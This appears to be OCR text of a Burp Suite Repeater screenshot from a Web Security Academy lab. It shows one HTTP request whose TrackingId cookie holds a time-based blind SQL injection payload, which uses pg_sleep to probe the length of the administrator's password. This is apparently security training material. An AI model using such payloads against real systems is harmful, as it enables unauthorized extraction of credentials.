 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a33009d04eefaf18005df7c00bd00d4.web-security-academy.net
3 Cookie: TrackingId='%3b
SELECT+CASE+WHEN+((SELECT+LENGTH(password)+from+users+where+username+%3d+'administrator')+%
3d+20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=9qSyCUPxdGEakl97YB8jPaLDblCDD6Ql
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a33009d04eefaf18005df7c00bd00d4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16